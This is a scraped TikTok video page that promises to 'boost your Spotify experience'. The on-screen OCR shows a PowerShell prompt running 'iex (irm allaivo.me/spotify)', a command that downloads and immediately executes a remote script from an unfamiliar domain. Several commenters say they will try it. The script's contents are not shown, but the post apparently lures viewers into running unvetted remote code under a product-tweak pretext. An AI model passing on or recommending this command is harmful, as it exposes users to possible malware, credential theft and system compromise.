 Find related content
PowerShell
werShell
(C) Microsoft Corporation. All rights reserve
latest PowerShell for new features and impr
.ms/PSWindows
\ROOT> iex (irm allaivo.me/spotify)
AND
gitallowed
gitAllow · 3d ago
Follow
🎧 Boost Your Spotify Experience Instantly – Here's How! 🔊
✨
original sound - gitAllow
CapCut · Editing made easy
21.6K
116
11.2K
https://www.tiktok.com/@gitallowed/video/74998494...
Copy link
Comments (116)
Creator videos
is this fr
2d ago Reply
8
Idk just use spicefy
2d ago Reply
126
View 2 more
works on the laptop keyboard?
2d ago Reply
38
View 1 reply
I'll try and update rn
1d ago Reply
6
Log in to comment